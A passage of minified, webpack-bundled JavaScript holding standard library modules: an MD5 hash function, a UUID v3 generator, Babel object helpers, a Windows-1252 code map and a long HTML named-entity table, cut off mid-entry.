function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,i,o){return t((s=t(t(r,e),t(a,o)))<<(c=i)|s>>>32-c,n);var s,c}function n(e,t,n,a,i,o,s){return r(t&n|~t&a,e,t,i,o,s)}function a(e,t,n,a,i,o,s){return r(t&a|n&~a,e,t,i,o,s)}function i(e,t,n,a,i,o,s){return r(t^n^a,e,t,i,o,s)}function o(e,t,n,a,i,o,s){return r(n^(t|~a),e,t,i,o,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],i=32*e.length,o="0123456789abcdef";for(t=0;t<i;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(o.charAt(r>>>4&15)+o.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,c,l,u,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var d=1732584193,f=-271733879,h=-1732584194,m=271733878;for(s=0;s<e.length;s+=16)c=d,l=f,u=h,p=m,d=n(d,f,h,m,e[s],7,-680876936),m=n(m,d,f,h,e[s+1],12,-389564586),h=n(h,m,d,f,e[s+2],17,606105819),f=n(f,h,m,d,e[s+3],22,-1044525330),d=n(d,f,h,m,e[s+4],7,-176418897),m=n(m,d,f,h,e[s+5],12,1200080426),h=n(h,m,d,f,e[s+6],17,-1473231341),f=n(f,h,m,d,e[s+7],22,-45705983),d=n(d,f,h,m,e[s+8],7,1770035416),m=n(m,d,f,h,e[s+9],12,-1958414417),h=n(h,m,d,f,e[s+10],17,-42063),f=n(f,h,m,d,e[s+11],22,-1990404162),d=n(d,f,h,m,e[s+12],7,1804603682),m=n(m,d,f,h,e[s+13],12,-40341101),h=n(h,m,d,f,e[s+14],17,-1502002290),d=a(d,f=n(f,h,m,d,e[s+15],22,1236535329),h,m,e[s+1],5,-165796510),m=a(m,d,f,h,e[s+6],9,-1069501632),h=a(h,m,d,f,e[s+11],14,643717713),f=a(f,h,m,d,e[s],20,-373897302),d=a(d,f,h,m,e[s+5],5,-701558691),m=a(m,d,f,h,e[s+10],9,38016083),h=a(h,m,d,f,e[s+15],14,-660478335),f=a(f,h,m,d,e[s+4],20,-405537848),d=a(d,f,h,m,e[s+9],5,568446438),m=a(m,d,f,h,e[s+14],9,-1019803690),h=a(h,m,d,f,e[s+3],14,-187363961),f=a(f,h,m,d,e[s+8],20,1163531501),d=a(d,f,h,m,e[s+13],5,-1444681467),m=a(m,d,f,h,e[s+2],9,-51403784),h=a(h,m,d,f,e[s+7],14,1735328473),d=i(d,f=a(f,h,m,d,e[s+12],20,-1926607734),h,m,e[s+5],4,-378558),m=i(m,d,f,h,e[s+8],11,-2022574463),h=i(h,m,d,f,e[s+11],16,1839030562),f=i(f,h,m,d,e[s+14],23,-35309556),d=i(d,f,h,m,e[s+1],4,-1530992060),m=i(m,d,f,h,e[s+4],11,1272893353),h=i(h,m,d,f,e[s+7],16,-155497632),f=i(f,h,m,d,e[s+10],23,-1094730640),d=i(d,f,h,m,e[s+13],4,681279174),m=i(m,d,f,h,e[s],11,-358537222),h=i(h,m,d,f,e[s+3],16,-722521979),f=i(f,h,m,d,e[s+6],23,76029189),d=i(d,f,h,m,e[s+9],4,-640364487),m=i(m,d,f,h,e[s+12],11,-421815835),h=i(h,m,d,f,e[s+15],16,530742520),d=o(d,f=i(f,h,m,d,e[s+2],23,-995338651),h,m,e[s],6,-198630844),m=o(m,d,f,h,e[s+7],10,1126891415),h=o(h,m,d,f,e[s+14],15,-1416354905),f=o(f,h,m,d,e[s+5],21,-57434055),d=o(d,f,h,m,e[s+12],6,1700485571),m=o(m,d,f,h,e[s+3],10,-1894986606),h=o(h,m,d,f,e[s+10],15,-1051523),f=o(f,h,m,d,e[s+1],21,-2054922799),d=o(d,f,h,m,e[s+8],6,1873313359),m=o(m,d,f,h,e[s+15],10,-30611744),h=o(h,m,d,f,e[s+6],15,-1560198380),f=o(f,h,m,d,e[s+13],21,1309151649),d=o(d,f,h,m,e[s+4],6,-145523070),m=o(m,d,f,h,e[s+11],10,-1120210379),h=o(h,m,d,f,e[s+2],15,718787259),f=o(f,h,m,d,e[s+9],21,-343485551),d=t(d,c),f=t(f,l),h=t(h,u),m=t(m,p);return[d,f,h,m]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,i,o){var s=i&&o||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=r(a.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,i)for(var l=0;l<16;++l)i[s+l]=c[l];return i||n(c)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},77758:()=>{},495:()=>{},44643:()=>{},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},29644:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}r.d(t,{A:()=>n})},62895:e=>{"use strict";e.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},97878:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" 